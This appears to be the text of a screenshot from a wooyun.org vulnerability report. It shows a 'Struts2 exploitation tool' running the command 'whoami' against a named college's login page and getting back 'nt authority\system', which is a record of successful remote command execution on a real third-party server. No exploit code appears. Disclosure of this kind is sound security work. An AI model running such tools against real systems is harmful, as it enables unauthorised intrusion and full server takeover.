 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: ://online1.bloomfield.edu/skillportfe/login.action
命令: whoami 执行
回显:
nt authority\system
www.wooyun.org